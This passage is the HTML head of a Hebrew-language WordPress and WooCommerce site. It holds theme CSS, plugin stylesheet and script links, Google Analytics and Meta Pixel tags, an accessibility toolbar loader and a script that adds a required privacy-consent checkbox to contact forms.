auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://efaal.co.il/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.1' media='all' />
<link rel='stylesheet' id='contact-form-7-rtl-css' href='https://efaal.co.il/wp-content/plugins/contact-form-7/includes/css/styles-rtl.css?ver=6.1.1' media='all' />
<link rel='stylesheet' id='woocommerce-layout-rtl-css' href='https://efaal.co.il/wp-content/plugins/woocommerce/assets/css/woocommerce-layout-rtl.css?ver=10.1.2' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-rtl-css' href='https://efaal.co.il/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen-rtl.css?ver=10.1.2' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-rtl-css' href='https://efaal.co.il/wp-content/plugins/woocommerce/assets/css/woocommerce-rtl.css?ver=10.1.2' media='all' />
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='brands-styles-css' href='https://efaal.co.il/wp-content/plugins/woocommerce/assets/css/brands.css?ver=10.1.2' media='all' />
<link rel='stylesheet' id='dgwt-wcas-style-css' href='https://efaal.co.il/wp-content/plugins/ajax-search-for-woocommerce/assets/css/style.min.css?ver=1.31.0' media='all' />
<link rel='stylesheet' id='hello-elementor-theme-style-css' href='https://efaal.co.il/wp-content/themes/hello-elementor/assets/css/theme.css?ver=3.4.4' media='all' />
<link rel='stylesheet' id='hello-elementor-child-style-css' href='https://efaal.co.il/wp-content/themes/hello-theme-child-master/style.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='hello-elementor-css' href='https://efaal.co.il/wp-content/themes/hello-elementor/assets/css/reset.css?ver=3.4.4' media='all' />
<link rel='stylesheet' id='hello-elementor-header-footer-css' href='https://efaal.co.il/wp-content/themes/hello-elementor/assets/css/header-footer.css?ver=3.4.4' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://efaal.co.il/wp-content/plugins/elementor/assets/css/frontend-rtl.min.css?ver=3.31.3' media='all' />
<link rel='stylesheet' id='widget-social-icons-css' href='https://efaal.co.il/wp-content/plugins/elementor/assets/css/widget-social-icons-rtl.min.css?ver=3.31.3' media='all' />
<link rel='stylesheet' id='e-apple-webkit-css' href='https://efaal.co.il/wp-content/plugins/elementor/assets/css/conditionals/apple-webkit.min.css?ver=3.31.3' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://efaal.co.il/wp-content/plugins/elementor/assets/css/widget-image-rtl.min.css?ver=3.31.3' media='all' />
<link rel='stylesheet' id='widget-nav-menu-css' href='https://efaal.co.il/wp-content/plugins/elementor-pro/assets/css/widget-nav-menu-rtl.min.css?ver=3.31.2' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://efaal.co.il/wp-content/plugins/elementor/assets/lib/swiper/v8/css/swiper.min.css?ver=8.4.5' media='all' />
<link rel='stylesheet' id='e-swiper-css' href='https://efaal.co.il/wp-content/plugins/elementor/assets/css/conditionals/e-swiper.min.css?ver=3.31.3' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://efaal.co.il/wp-content/plugins/elementor/assets/css/widget-heading-rtl.min.css?ver=3.31.3' media='all' />
<link rel='stylesheet' id='widget-woocommerce-products-css' href='https://efaal.co.il/wp-content/plugins/elementor-pro/assets/css/widget-woocommerce-products-rtl.min.css?ver=3.31.2' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://efaal.co.il/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.43.0' media='all' />
<link rel='stylesheet' id='elementor-post-9899-css' href='https://efaal.co.il/wp-content/uploads/elementor/css/post-9899.css?ver=1763542493' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://efaal.co.il/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=3.31.3' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://efaal.co.il/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=3.31.3' media='all' />
<link rel='stylesheet' id='elementor-post-2504-css' href='https://efaal.co.il/wp-content/uploads/elementor/css/post-2504.css?ver=1763542493' media='all' />
<link rel='stylesheet' id='elementor-post-2522-css' href='https://efaal.co.il/wp-content/uploads/elementor/css/post-2522.css?ver=1763542493' media='all' />
<link rel='stylesheet' id='elementor-post-4894-css' href='https://efaal.co.il/wp-content/uploads/elementor/css/post-4894.css?ver=1763549591' media='all' />
<link rel='stylesheet' id='wpmm-frontend-css' href='https://efaal.co.il/wp-content/plugins/wp-mega-menu-pro/css/style.css?ver=1' media='all' />
<link rel='stylesheet' id='wpmm-dynamic-css-css' href='https://efaal.co.il/wp-content/plugins/wp-mega-menu-pro/wpmm-dynamic-css/template-dynamic_style.css?timestamp=1768717807&#038;ver=6.8.3' media='all' />
<link rel='stylesheet' id='wpmm-default-responsive-stylesheet-css' href='https://efaal.co.il/wp-content/plugins/wp-mega-menu-pro/css/default-responsive.css?ver=1' media='all' />
<link rel='stylesheet' id='wpmm-custom-theme-css' href='https://efaal.co.il/wp-content/plugins/wp-mega-menu-pro/wpmm-dynamic-css/wpmm-custom-theme.css?timestamp=1768717807&#038;ver=1' media='all' />
<link rel='stylesheet' id='wpmm-extra-custom-css' href='https://efaal.co.il/wp-content/plugins/wp-mega-menu-pro/wpmm-dynamic-css/wpmm-extra-custom.css?timestamp=1768717807&#038;ver=1' media='all' />
<link rel='stylesheet' id='wpmm-style-rtl-css' href='https://efaal.co.il/wp-content/plugins/wp-mega-menu-pro/css/style-rtl.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='wpmm-animate-css-css' href='https://efaal.co.il/wp-content/plugins/wp-mega-menu-pro/css/animate.css?ver=2.1.4' media='all' />
<link rel='stylesheet' id='wpmm-colorbox-css' href='https://efaal.co.il/wp-content/plugins/wp-mega-menu-pro/css/colorbox.css?ver=2.1.4' media='all' />
<link rel='stylesheet' id='wpmm-frontwalker-stylesheet-css' href='https://efaal.co.il/wp-content/plugins/wp-mega-menu-pro/css/frontend_walker.css?ver=2.1.4' media='all' />
<link rel='stylesheet' id='wpmm-google-fonts-style-css' href='//fonts.googleapis.com/css?family=Open+Sans%3A400%2C300%2C300italic%2C400italic%2C600%2C600italic%2C700&#038;ver=6.8.3' media='all' />
<link rel='stylesheet' id='wpmm-bxslider-style-css' href='https://efaal.co.il/wp-content/plugins/wp-mega-menu-pro/css/jquery.bxslider.css?ver=2.1.4' media='all' />
<link rel='stylesheet' id='wpmegamenu-linecon-css-css' href='https://efaal.co.il/wp-content/plugins/wp-mega-menu-pro/css/wpmm-icons/linecon.css?ver=2.1.4' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://efaal.co.il/wp-includes/css/dashicons.min.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='wpmegamenu-genericons-css' href='https://efaal.co.il/wp-content/plugins/wp-mega-menu-pro/css/wpmm-icons/genericons.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='wpmegamenu-icomoon-css' href='https://efaal.co.il/wp-content/plugins/wp-mega-menu-pro/css/wpmm-icons/icomoon.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='wpmegamenu-icon-picker-fontawesome-css' href='https://efaal.co.il/wp-content/plugins/wp-mega-menu-pro/css/wpmm-icons/fontawesome.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='wpmegamenu-icon-picker-fa-solid-css' href='https://efaal.co.il/wp-content/plugins/wp-mega-menu-pro/css/wpmm-icons/fa-solid.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='wpmegamenu-icon-picker-fa-regular-css' href='https://efaal.co.il/wp-content/plugins/wp-mega-menu-pro/css/wpmm-icons/fa-regular.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='wpmegamenu-icon-picker-fa-brands-css' href='https://efaal.co.il/wp-content/plugins/wp-mega-menu-pro/css/wpmm-icons/fa-brands.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='wpmegamenu-font-awesome-style-css' href='https://efaal.co.il/wp-content/plugins/wp-mega-menu-pro/css/wpmm-icons/font-awesome.min.css?ver=2.1.4' media='all' />
<link rel='stylesheet' id='wpmegamenu-linearicons-css' href='https://cdn.linearicons.com/free/1.0.0/icon-font.min.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='wpmegamenu-themify-css' href='https://efaal.co.il/wp-content/plugins/wp-mega-menu-pro/css/wpmm-icons/themify-icons.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='ecs-styles-css' href='https://efaal.co.il/wp-content/plugins/ele-custom-skin/assets/css/ecs-style.css?ver=3.1.9' media='all' />
<link rel='stylesheet' id='elementor-post-25345-css' href='https://efaal.co.il/wp-content/uploads/elementor/css/post-25345.css?ver=1650451666' media='all' />
<link rel='stylesheet' id='elementor-gf-local-heebo-css' href='https://efaal.co.il/wp-content/uploads/elementor/google-fonts/css/heebo.css?ver=1742727950' media='all' />
<link rel='stylesheet' id='elementor-gf-local-assistant-css' href='https://efaal.co.il/wp-content/uploads/elementor/google-fonts/css/assistant.css?ver=1742727951' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://efaal.co.il/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://efaal.co.il/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://efaal.co.il/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' media='all' />
<script src="https://efaal.co.il/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://efaal.co.il/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://efaal.co.il/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.1.2" id="jquery-blockui-js" defer data-wp-strategy="defer"></script>
<script src="https://efaal.co.il/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.1.2" id="js-cookie-js" defer data-wp-strategy="defer"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"\u05dc\u05d4\u05e6\u05d9\u05d2 \u05e1\u05d9\u05e1\u05de\u05d4","i18n_password_hide":"\u05dc\u05d4\u05e1\u05ea\u05d9\u05e8 \u05e1\u05d9\u05e1\u05de\u05d4"};
</script>
<script src="https://efaal.co.il/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.1.2" id="woocommerce-js" defer data-wp-strategy="defer"></script>
<script src="https://efaal.co.il/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=3.31.3" id="font-awesome-4-shim-js"></script>
<script id="ecs_ajax_load-js-extra">
var ecs_ajax_params = {"ajaxurl":"https:\/\/efaal.co.il\/wp-admin\/admin-ajax.php","posts":"{\"page\":0,\"name\":\"%d7%a8%d7%95%d7%9c%d7%a8-%d7%90%d7%95-%d7%9e%d7%91%d7%a8%d7%a9%d7%aa-%d7%90%d7%95-%d7%a9%d7%99%d7%a9-%d7%90%d7%a4%d7%a9%d7%a8%d7%95%d7%aa-%d7%90%d7%97%d7%a8%d7%aa-%d7%9c%d7%a6%d7%91%d7%99%d7%a2%d7%94\",\"error\":\"\",\"m\":\"\",\"p\":0,\"post_parent\":\"\",\"subpost\":\"\",\"subpost_id\":\"\",\"attachment\":\"\",\"attachment_id\":0,\"pagename\":\"\",\"page_id\":0,\"second\":\"\",\"minute\":\"\",\"hour\":\"\",\"day\":0,\"monthnum\":0,\"year\":0,\"w\":0,\"category_name\":\"\",\"tag\":\"\",\"cat\":\"\",\"tag_id\":\"\",\"author\":\"\",\"author_name\":\"\",\"feed\":\"\",\"tb\":\"\",\"paged\":0,\"meta_key\":\"\",\"meta_value\":\"\",\"preview\":\"\",\"s\":\"\",\"sentence\":\"\",\"title\":\"\",\"fields\":\"all\",\"menu_order\":\"\",\"embed\":\"\",\"category__in\":[],\"category__not_in\":[],\"category__and\":[],\"post__in\":[],\"post__not_in\":[],\"post_name__in\":[],\"tag__in\":[],\"tag__not_in\":[],\"tag__and\":[],\"tag_slug__in\":[],\"tag_slug__and\":[],\"post_parent__in\":[],\"post_parent__not_in\":[],\"author__in\":[],\"author__not_in\":[],\"search_columns\":[],\"ignore_sticky_posts\":false,\"suppress_filters\":false,\"cache_results\":true,\"update_post_term_cache\":true,\"update_menu_item_cache\":false,\"lazy_load_term_meta\":true,\"update_post_meta_cache\":true,\"post_type\":\"\",\"posts_per_page\":50,\"nopaging\":false,\"comments_per_page\":\"50\",\"no_found_rows\":false,\"order\":\"DESC\"}"};
</script>
<script src="https://efaal.co.il/wp-content/plugins/ele-custom-skin/assets/js/ecs_ajax_pagination.js?ver=3.1.9" id="ecs_ajax_load-js"></script>
<script src="https://efaal.co.il/wp-content/plugins/wp-mega-menu-pro/js/jquery.bxslider.min.js?ver=2.1.4" id="wpmm-jquery-bxslider-min-js"></script>
<script src="https://efaal.co.il/wp-content/plugins/wp-mega-menu-pro/js/jquery.actual.js?ver=2.1.4" id="wp_megamenu_actual_scripts-js"></script>
<script src="https://efaal.co.il/wp-content/plugins/wp-mega-menu-pro/js/jquery.colorbox.js?ver=2.1.4" id="wp_megamenu_colorbox-js"></script>
<script src="https://efaal.co.il/wp-content/plugins/wp-mega-menu-pro/js/jquery.validate.js?ver=2.1.4" id="wp_megamenu_validate_scripts-js"></script>
<script id="wpmm_ajax-auth-script-js-extra">
var wp_megamenu_ajax_auth_object = {"ajaxurl":"https:\/\/efaal.co.il\/wp-admin\/admin-ajax.php","redirecturl":"https:\/\/efaal.co.il","loadingmessage":"Sending user info, please wait..."};
</script>
<script src="https://efaal.co.il/wp-content/plugins/wp-mega-menu-pro/js/ajax-auth-script.js?ver=2.1.4" id="wpmm_ajax-auth-script-js"></script>
<script src="https://cdn.linearicons.com/free/1.0.0/svgembedder.min.js?ver=6.8.3" id="wpmegamenu-linearicons-js"></script>
<script src="https://efaal.co.il/wp-content/plugins/ele-custom-skin/assets/js/ecs.js?ver=3.1.9" id="ecs-script-js"></script>
<link rel="https://api.w.org/" href="https://efaal.co.il/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://efaal.co.il/wp-json/wp/v2/posts/7114" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://efaal.co.il/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://efaal.co.il/?p=7114' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://efaal.co.il/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fefaal.co.il%2F%25d7%25a8%25d7%2595%25d7%259c%25d7%25a8-%25d7%2590%25d7%2595-%25d7%259e%25d7%2591%25d7%25a8%25d7%25a9%25d7%25aa-%25d7%2590%25d7%2595-%25d7%25a9%25d7%2599%25d7%25a9-%25d7%2590%25d7%25a4%25d7%25a9%25d7%25a8%25d7%2595%25d7%25aa-%25d7%2590%25d7%2597%25d7%25a8%25d7%25aa-%25d7%259c%25d7%25a6%25d7%2591%25d7%2599%25d7%25a2%25d7%2594%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://efaal.co.il/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fefaal.co.il%2F%25d7%25a8%25d7%2595%25d7%259c%25d7%25a8-%25d7%2590%25d7%2595-%25d7%259e%25d7%2591%25d7%25a8%25d7%25a9%25d7%25aa-%25d7%2590%25d7%2595-%25d7%25a9%25d7%2599%25d7%25a9-%25d7%2590%25d7%25a4%25d7%25a9%25d7%25a8%25d7%2595%25d7%25aa-%25d7%2590%25d7%2597%25d7%25a8%25d7%25aa-%25d7%259c%25d7%25a6%25d7%2591%25d7%2599%25d7%25a2%25d7%2594%2F&#038;format=xml" />
<script type="text/javascript">(function(){var e=document.createElement('script');e.async=true;e.defer=true;e.setAttribute("type","text/javascript");e.setAttribute("src","https://my.pluro.ai/unitoolbar.js?lang=en");document.getElementsByTagName("head")[0].appendChild(e);})();</script><meta name="generator" content="Redux 4.5.7" /><style></style>                      <link rel='stylesheet' href='//fonts.googleapis.com/css?family=Assistant' type='text/css' media='all' />
                                            <link rel='stylesheet' href='//fonts.googleapis.com/css?family=Assistant' type='text/css' media='all' />
                      		<style>
			.dgwt-wcas-ico-magnifier,.dgwt-wcas-ico-magnifier-handler{max-width:20px}.dgwt-wcas-search-wrapp{max-width:600px}		</style>
			<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.31.3; features: additional_custom_breakpoints, e_element_cache; settings: css_print_method-external, google_font-enabled, font_display-auto">
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-VL0K0XJ2SJ"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-VL0K0XJ2SJ');
</script>
<script>
(function () {
  // --- CONFIG ---
  var TEXT = 'אני מאשר/ת את מדיניות הפרטיות ומסכים/ה שהמידע ישמש למענה לפנייה ולמטרות המפורטות בה';
  var LINK_TEXT = 'מדיניות הפרטיות';
  var LINK_HREF = '/privacy-policy';

  // Add data-gm-privacy-ignore to any form you want to skip.

  function makeConsentField() {
    var id = 'privacy_' + Math.random().toString(36).slice(2);

    var wrapper = document.createElement('div');
    wrapper.className = 'gm-privacy-wrapper';
    wrapper.style.cssText = 'direction:rtl;margin:12px 0;display:flex;gap:8px;align-items:flex-start;';

    var checkbox = document.createElement('input');
    checkbox.type = 'checkbox';
    checkbox.id = id;
    checkbox.className = 'gm-privacy-consent';
    checkbox.required = true;
    checkbox.setAttribute('aria-required', 'true');

    var label = document.createElement('label');
    label.htmlFor = id;

    var parts = TEXT.split(LINK_TEXT);
    label.appendChild(document.createTextNode(parts[0] || ''));
    var a = document.createElement('a');
    a.href = LINK_HREF;
    a.target = '_blank';
    a.rel = 'noopener';
    a.textContent = LINK_TEXT;
    label.appendChild(a);
    label.appendChild(document.createTextNode(parts[1] || ''));

    var error = document.createElement('div');
    error.className = 'gm-privacy-error';
    error.textContent = 'יש לאשר את מדיניות הפרטיות';
    error.style.cssText = 'display:none;color:#c00;font-size:0.9em;margin-top:6px;';

    wrapper.appendChild(checkbox);
    wrapper.appendChild(label);

    var container = document.createElement('div');
    container.appendChild(wrapper);
    container.appendChild(error);

    checkbox.addEventListener('change', function(){
      if (checkbox.checked) {
        error.style.display = 'none';
        wrapper.classList.remove('gm-privacy-invalid');
        checkbox.removeAttribute('aria-invalid');
      }
    });

    return {container: container, wrapper: wrapper, checkbox: checkbox, error: error};
  }

  function isWooOrExcluded(form){
    if (!form || form.hasAttribute('data-gm-privacy-ignore')) return true;
    // Skip WooCommerce cart/checkout/product forms entirely
    if (
      form.closest('.woocommerce') ||
      form.matches('form.cart, form.variations_form, form.woocommerce-cart-form, form.checkout, form.woocommerce-shipping-calculator')
    ) return true;
    // Also skip TranslatePress preview frames
    if (form.closest('[data-trp-l10n-wrap], .trp-language-switcher')) return true;
    return false;
  }

  function allowedForm(form){
    // Only Elementor forms and CF7 forms are allowed
    var isElementor = form.classList.contains('elementor-form');
    var isCF7 = form.classList.contains('wpcf7-form') && form.closest('.wpcf7');
    return (isElementor || isCF7) && !isWooOrExcluded(form);
  }

  function attach(form) {
    if (!allowedForm(form)) return;
    if (form.dataset.gmPrivacyAttached === 'true') return;

    var field = makeConsentField();
    var submit = form.querySelector('button[type="submit"], input[type="submit"]');

    if (submit && submit.parentNode) {
      // Insert just before the submit row/container when possible
      var submitContainer = submit.closest('p, div, .elementor-field-type-submit') || submit;
      submitContainer.parentNode.insertBefore(field.container, submitContainer);
    } else {
      form.appendChild(field.container);
    }

    form.addEventListener('submit', function(e){
      if (!field.checkbox.checked) {
        e.preventDefault();
        field.error.style.display = 'block';
        field.wrapper.classList.add('gm-privacy-invalid');
        field.checkbox.setAttribute('aria-invalid', 'true');
        field.checkbox.focus();
      }
    });

    form.dataset.gmPrivacyAttached = 'true';
  }

  function scan(root){
    var scope = root || document;
    scope.querySelectorAll('form.elementor-form, .wpcf7 form.wpcf7-form')
      .forEach(attach);
  }

  // Observe DOM mutations (Elementor popups, AJAX loads, TranslatePress swaps)
  var mo;
  function observe(){
    if (mo) return;
    mo = new MutationObserver(function(mutations){
      for (var i = 0; i < mutations.length; i++){
        var m = mutations[i];
        if (m.addedNodes && m.addedNodes.length){
          for (var j = 0; j < m.addedNodes.length; j++){
            var node = m.addedNodes[j];
            if (node.nodeType === 1) scan(node);
          }
        }
      }
    });
    mo.observe(document.documentElement, { childList: true, subtree: true });
  }

  function onReady(fn){
    if (document.readyState === 'loading') {
      document.addEventListener('DOMContentLoaded', fn);
    } else { fn(); }
  }

  onReady(function(){
    scan();
    observe();

    // CF7 events (repaints form node)
    document.addEventListener('wpcf7mailsent', function(){ scan(); });
    document.addEventListener('wpcf7invalid', function(){ scan(); });

    // Elementor popup lifecycle (guard jQuery presence)
    if (window.elementorFrontend && window.jQuery) {
      jQuery(document).on('elementor/popup/show elementor/popup/hide', function(){
        setTimeout(scan, 50);
      });
    }

    // TranslatePress language switched event
    document.addEventListener('trp_language_switched', function(){
      // give TP a moment to swap content
      setTimeout(function(){ scan(); }, 100);
    });
  });
})();
</script>


<!-- Meta Pixel Code -->
<script type='text/javascript'>
!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
document,'script','https://connect.facebook.net/en_US/fbevents.js');
</script>
<!-- End Meta Pixel Code -->
<script type='text/javascript'>var url = window.location.origin + '?ob=open-bridge';
            fbq('set', 'openbridge', '483092472152973', url);
fbq('init', '483092472152973', {}, {
    "agent": "wordpress-6.8.3-4.1.5"
})</script><script type='text/javascript'>
    fbq('track', 'PageView', []);
  </script>			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://efaal.co.il/wp-content/uploads/2020/04/efaal-logo-64x64.png" sizes="32x32" />
<link rel="icon" href="https://efaal.co.il/wp-content/uploads/2020/04/efaal-logo-300x300.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://efaal.co.il/wp-content/uploads/2020/04/efaal-logo-300x300.png" />
<meta name="msapplication-TileImage" content="https://efaal.co.il/wp-content/uploads/2020/04/efaal-logo-300x300.png" />
		<style id="wp-custom-css">
			.e-checkout__order_review {display:none!important}
.product-price {display:none!important}
.product-subtotal {display:none!important}		</style>
		</head>
<body class="rtl wp-singular post-template-default single single-post postid-7114 single-format-standard wp-embed-responsive wp-theme-hello-elementor wp-child-theme-hello-theme-child-master theme-hello-elementor woocommerce-no-js hello-elementor-default elementor-default elementor-template-full-width elementor-kit-9899 elementor-page-4894">


<!-- Meta Pixel Code -->
<noscript>
<img height="1" width="1" style="display:none" alt="fbpx"
src="https://www.facebook.com/tr?id=483092472152973&ev=PageView&noscript=1" />
</noscript>
<!-- End Meta Pixel Code -->

<a class="skip-link screen-reader-text" href="#content">דלג לתוכן</a>

